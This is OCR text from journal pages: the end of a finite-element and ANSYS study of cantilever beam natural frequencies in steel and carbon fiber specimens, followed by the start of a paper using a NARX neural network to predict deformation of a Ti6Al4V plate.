

Carbon Fiber Reinforced Plastic SM-6 FRF and Mode shape graph





Carbon Fiber Reinforced Plastic SM-7 FRF and Mode shape graph



Carbon Fiber Reinforced Plastic SM-8 FRF and Mode shape graph



Finite Element Analysis

Consider a beam fixed at one end having length L, thickness T, Width W and using six element model.



For calculating natural frequency, first of all calculate global mass [M] and stiffness [K] matrix which is given by equation of motion after applying boundary condition are

$$[M]^G = \begin{bmatrix} M_1+M_2 & M_2 & 0 & 0 & 0 & 0 \\ M_2 & M_2+M_3 & M_3 & 0 & 0 & 0 \\ 0 & M_3 & M_3+M_4 & M_4 & 0 & 0 \\ 0 & 0 & M_4 & M_4+M_5 & M_5 & 0 \\ 0 & 0 & 0 & M_5 & M_5+M_6 & M_6 \\ 0 & 0 & 0 & 0 & M_6 & M_6 \end{bmatrix}$$

$$[K]^G = \begin{bmatrix} K_1+K_2 & K_2 & 0 & 0 & 0 & 0 \\ K_2 & K_2+K_3 & K_3 & 0 & 0 & 0 \\ 0 & K_3 & K_3+K_4 & K_4 & 0 & 0 \\ 0 & 0 & K_4 & K_4+K_5 & K_5 & 0 \\ 0 & 0 & 0 & K_5 & K_5+K_6 & K_6 \\ 0 & 0 & 0 & 0 & K_6 & K_6 \end{bmatrix}$$

And solving $[\boldsymbol{M}]^{-1}[\boldsymbol{K}]\{\boldsymbol{U}\} = \boldsymbol{\omega^2}\{\boldsymbol{U}\}$ for the eigenvalues, we get $\boldsymbol{\omega_1, \omega_2, \omega_3, \omega_4, \omega_5, \omega_6}$.

The natural frequency calculated by finite element method and simulation analysis are as follows:-

Frequency and Mode shape Table

S.No.	Specimen	Mode Shape (ANSYS)	Natural Frequency(KHz)		
			ANSYS	MATLAB	FEM
1.	SM-1	25	6.645	6.569	6.569
2.		12	2.133	2.135	2.135
3.		36	11.129	11.441	11.441
4.		47	16.942	16.982	16.982
5.		57	22.833	22.950	22950
6.		65	27.535	27.539	27.539
7.	SM-2	33	6.396	6.550	6.550
8.		16	2.132	2.158	2.158
9.		48	11.095	11.458	11.458
10.		61	16.449	16.978	16.978
11.		74	22.833	22.958	22.958
12.		95	27.604	27.547	27.547
13.	SM-3	22	9.140	9.384	9.384
14.		11	3.048	3.057	3.057
15.		33	16.263	16.344	16.344
16.		43	25.279	24.261	24.261
17.		52	32.780	32.787	32.787
18.		60	39.225	39.343	39.343
19.	SM-4	30	9.532	9.358	9.358
20.		15	3.047	3.019	3.019
21.		43	15.969	16.347	16.347

22.		59	24.391	24.249	24.249
23.		78	32.537	32.804	32.804
24.		91	39.231	39.326	39.326
25.	SM-5	25	14.717	14.587	14.587
26.		12	4.718	4.753	4.753
27.		37	26.144	25.403	25.403
28.		47	37.136	37.708	37.708
29.		57	50.277	50.960	50.960
30.		67	61.336	61.148	61.148
31.	SM-6	34	14.951	14.587	14.587
32.		16	4.717	4.753	4.753
33.		49	26.241	25.403	25.403
34.		62	37.837	37.708	37.708
35.		74	50.278	50.960	50.960
36.		95	61.005	61.148	61.148
37.	SM-7	22	20.219	20.751	20.751
38.		11	6.743	6.761	6.761
39.		33	35.644	36.137	36.137
40.		43	55.485	53.641	53.641
41.		52	72.013	72.492	72.492
42.		60	86.594	86.986	86.986
43.	SM-8	29	20.215	20.751	20.751
44.		15	6.741	6.761	6.761
45.		43	35.193	36.137	36.137
46.		58	53.665	53.641	53.641
47.		78	72.266	72.492	72.492
48.		91	86.608	86.986	86.986

CONCLUSION

Equation of motion derived from Lagrange's equation is best finite element method for calculating natural frequency at any number of nodes. Because in earlier researches based on natural frequency the result obtained by theoretical calculation is maximum of four natural frequencies. But equation of motion derived by Lagrange's equation is capable for calculating any number of natural frequency.

In case of multiple degree of freedom, ANSYS provides the maximum number of natural frequency and mode shapes for cantilever beam under several boundary conditions which shows that cantilever beam has infinite degree of freedom.

In frequency response function graph obtained by MATLAB, shows the dynamical nature of cantilever beam is vibrating at more than one natural frequency at the same time under no load condition.

In present study the natural frequency of cantilever beam of two material (Steel Alloy and Carbon Fiber Reinforced Plastic) is calculated by varying the length and the thickness of beam at constant width. Analysis shows that the performance of carbon fiber reinforced plastic is higher than the steel alloy because all specimens of metal carbon fiber reinforced plastic has higher value of frequency than the steel alloy.

In all specimen one natural frequency have difference greater than or equal to one in ANSYS and finite element method results. Because ANSYS provides the numbers of frequencies and still there are frequencies which exist, shows that cantilever beam has multiple degree of freedom.

In the analysis the result obtained by ANSYS and MATLAB is verified by Finite element method at six degree of freedom. Therefore doing practical and simulation on software under same boundary condition gives the same result. Because in earlier researches based on natural frequency result obtained by practical is verified by the result obtained by simulation software. Then, practical is equal to simulation with lot of possibility and minimum error.

REFERENCES:

[1] ANSYS WORKBENCH, Reference guide, Chapter-1, Page-3, 2014.
[2] D. Ravi Prasad and D.R. Seshu, "A study on dynamic characteristics of structural materials using modal analysis", *Asian Journal of Civil Engineering*, Volume 9, Number 2, Pages 141-152, 2008.
[3] Ferreira A.J.M, Matlab codes for finite element analysis. Portugal, Springer publication.

[4] Majkut, Leszek, Free and forced vibrations of Timoshenko beams described by Single Difference Equation, AGH University of Science and Technology, Faculty of Mechanical Engineering and Robotics, Cracow, *Poland Journal of Theoretical and Applied Mechanics* 47, 1, pp. 193-210, Warsaw 2009.
[5] M. Gurgoze, H.Erol, "Determination of the frequency response function of cantilever beam simply supported –In span ", *Journal of Sound & Vibration*, Pages 372-378. Jan. 2001.
[6] Moaveni, Saeed, Finite element analysis: theory and application with ANSYS, third edition, Pearson, 596-600, 1999.
[7] R.Crawford, Steve Crawford, The simplified handbook of vibration analysis: Applied Vibration Analysis, Volume-2, 1992.
[8] R. Davis. R. D. Henshell and G. B. Warburton a Timoshenko beam element, Department of Mechanical Engineering, University of Nottingham, Nottingham NG7 2RD, England (Received 20 March 1972) *Journal of Sound and Vibration* (1972) 22 (4), 475-487.
[9] Steidel.R, An introduction to mechanical vibration, third edition, New York, John Wiley and Sons, 1971.
[10] S.S.Rao, Mechanical Vibrations, Fifth Edition, Page-17, ISBN 978-0-13-212819-3 (978-0-13-212819-3 : alk. paper) 1. Vibration. I. Title. TA355.R37, 2010.
[11] Seon M. Han, Haym Benaroya and Timothy Wei, Dynamics of transversely vibrating beams using four engineering theories: Mechanical and Aerospace Engineering, Rutgers, the State University of New Jersey, Piscataway, NJ 08854; S.A. *Journal of Sound and vibration* (1999) 225(5), 935-988.
[12] iitg.vlab.co.in/?sub=62&brch=175&sim=1077&cnt=2048

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

PREDICTION OF DEFORMATION OF A METAL MATRIX COMPOSITE AT HIGHER MODE BY ARTIFICIAL NEURAL NETWORK

Satyavrat Sahai*, Prabhat Kumar Sinha, Earnest Vinay Prakash

Department of Mechanical Engineering, Shepherd School of Engineering and Technology,
Sam Higginbottom Institute of Agriculture Technology and Sciences,
Deemed University Allahabad (U.P.) INDIA.
Contact No. - +91-9453019670, Email: satyavrat_sahai@yahoo.co.in

Abstract— Numerous advancement have been made in developing intelligent systems, some inspired by Biological Neural Network. In this paper this latest technique is used to predict the deformation with the use of natural frequency and mode of a selected Metal Matrix Composite (MMC). The modelling of this material is done using advanced analysis software ANSYS. The material matrix used in the design of the experimental model is Ti6Al4V. The ANN model is developed using non-linear autoregressive with external (exogenous) input (NARX) time series. The NARX network in this work is a feedforward network with the tan-sigmoid transfer function in the hidden layer and linear transfer function in the output layer. This network has two inputs. One is an external input, and the other is a feedback connection from the network output. To assign the network architecture for a NARX network, one needs to select the delays associated with each tapped delay line, and also the number of hidden layer neurons. In the following work, the input delays and the feedback delays to range from 1 to 4 and the number of hidden neurons to be 20. The created ANN model is run and the performance (P), gradient (g), coefficient of determination (R) and MSE are calculated by training and testing of the proposed network.

Keywords— Metal matrix composite (MMC), ANSYS, Artificial Neural Network (ANN), MatLab (Matrix Laboratories), Backpropogation, NARX.

INTRODUCTION

In modern time ANN has been a highly pursued research field. Due to its ability to replicate human brain, solve complex problems and even predict with high performance it is used to solve a wide variety of problems. The MMC used in this work is Ti6AL4V. Due to its varying application field like automotive, aerospace, rail engineering, electronics and marine it is being tested for many other uses, this MMC will has a wide area for use. Some work has been done this MMC to calculate the physical and mechanical the properties. ANN has also been used to calculate the damage test identification S. J. S. Hakim and H. Abdul Razak et al [18], prediction and deformation of steel plate with induction heating by Kang-Yul Bae and Sung-Nam Choi et al [6]. In this work NARX neural network is used to predict the maximum deformation of the selected MMC at higher modes with the help of mode shape and natural frequency. The use of NARX has been verified by Eugen Diaconescu et al [15] in predicting a chaotic time series. This work is slightly based on Truong-Thinh, Young-soo Yang et al [6] and some reference has also been made to Sergio Daniel Cardozo, Armando Muguel Awruch et al [10]. In the present work maximum deformation of the MMC at higher modes is predicted with the input parameters of mode shape and natural frequency. A total of 100 sample data set is created to train the created NARX neural network. The NARX network uses a tan-sigmoid transfer function.

Metal Matrix Composite

Metal matrix composites (MMCs) are composite materials that contain at least two constituent parts – a metal and another material or a different metal. The metal matrix is reinforced with the other material to improve strength and wear. They have also found applications to be resistant to radiation damage, and to not suffer from outgassing [12]. Most metals and alloys make good matrices for composite applications.

Material Properties

The Ti6Al4V MMC have the chemical composition of 90% Titanium, 6% Al, 4% Vanadium, and traces of oxygen and iron with 0.2% each. The physical properties [11] of the MMC are stated below.

Density	Young's Modulus Pa	Poisson's Ratio	Bulk Modulus Pa	Shear Modulus Pa
4430 kg/m^3	1.138e+011	0.342	1.2004e+011	4.2399e+010

Geometry and Design of Plate

The MMC plate used in the work is modelled on ANSYS. The dimensions of the plate is given in table below. The plate is fixed along y-axis at both ends. The analysis is performed for natural frequency and deformation at 100 modes. The values have been saved and used to train the NARX ANN.

Specimen	Length (mm)	Breadth (mm)	Thickness (mm)
Ti6Al4V MMC	300	300	5



Figure: Geometry of the Ti6AL4V MMC plate created using ANSYS 14.0

Artificial Neural Network (ANN)

The neural network has a set of input links from other units, a set of output link to other units, a current activation function to compute the activation level in the next time step. The basic neural network is shown in figure below.



Figure: Basic ANN (NARX model)

Where aij is the input to the neuron, wij is the weight of the link, ∑ is the total input and a∫ is the activation function. Total weighted input is sum of inputs activation times their respective weights

$$in_j = \sum j \; Wji.aj$$

Weight adjustment rule is given by

$$W_j \leftarrow W_j + \propto l_j + Err$$

Where α is the learning rate. The computational model of a neuron is given using the formula

$$y = \theta\left(\sum_{j=1}^{n} w_j \, x_j - u\right)$$

Where θ is the unit step function at 0, w_j is the synapse weight associated with the jth input.

Nonlinear Autoregressive Network with Exogenous input (NARX)

The nonlinear autoregressive network with exogenous inputs (NARX) is a recurrent dynamic network, with feedback connections enclosing several layers of the network.

The defining equation for the NARX model is

y(t)=f(y(t−1),y(t−2),…,y(t−ny),u(t−1),u(t−2),…,u(t−nu))

where the next value of the dependent output signal y(t) is regressed on previous values of the output signal and previous values of an independent (exogenous) input signal. A diagram of the NARX network is shown below, where a two-layer feedforward network is used for the approximation.



Figure: A two-layer feedforward NARX network

Levenberg Backpropogation

This method is similar to the Quasi-Newton method. NARX algorithm was designed to approach second order training speed without having to compute the Hessian matrix. The Hessian matrix can be approximated by

$$H = J^t J$$

And the gradient can be calculated using

$$g = J^t e$$

Where J is the Jacobian Matrix that contains first derivatives of the network error w.r.t the weight and biases and e is the vector of network error. The Levenberg-Marquardt Backpropogation algorithm can be represented as

$$x_{k=1} = x_k - [J^T J + \mu I]\text{-}\,1\, J^T e$$

Training

The artificial neural network created to predict the deformation of the Ti6Al4V MMC is developed using NARX. A total of 100 data samples is used as input. The input used is the natural frequency and mode shape of the MMC. For maximum performance 70 target time steps have been taken and the remaining 30-30 time steps have been allotted to for validation and testing. The training automatically stops when the generalization stops improving as indicated by increase in MSE of the validation sample. The selected training method (NARX) is run on an Intel(r) CoreTM i3 processor P.C.



Figure: Data (highlighted) used to train the ANN

Learning

The precise definition of learning of an ANN is the processing of input data and updating the network architecture and connection weights so that a network can efficiently perform a specific task as in this work to predict the deformation of Ti6Al4V MMC. The NARX is a recurrent (feedback) network in which loops occurs because of feedback connections. The network learns the connections weights from available training data given as external input.

Testing

The neural network test itself using the given data set and creates a simple NARX Simulink model upon successful completion of the MatLab program. The figure below shows the output of the ANN program created using MatLab.



Figure: Created NARX Network



Figure: NARX during Training

